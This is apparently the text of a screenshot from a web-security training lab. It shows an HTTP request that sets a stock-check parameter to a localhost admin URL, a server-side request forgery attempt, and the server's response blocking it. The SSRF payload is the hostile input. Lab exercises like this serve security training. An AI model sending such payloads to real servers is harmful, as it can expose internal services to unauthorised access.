 1 POST /product/stock HTTP/2
2 Host: 0a03004003012b1580f0358300d90046.web-security-academy.net
3 Cookie: session=CvttgHIw7CBDTHMa7kYPydBxyMSqEgES
4 Content-Length: 39
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a03004003012b1580f0358300d90046.web-security-academy.n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a03004003012b1580f0358300d90046.web-security-academy.n
et/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a%2f%2flocalhost%2fadmin
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"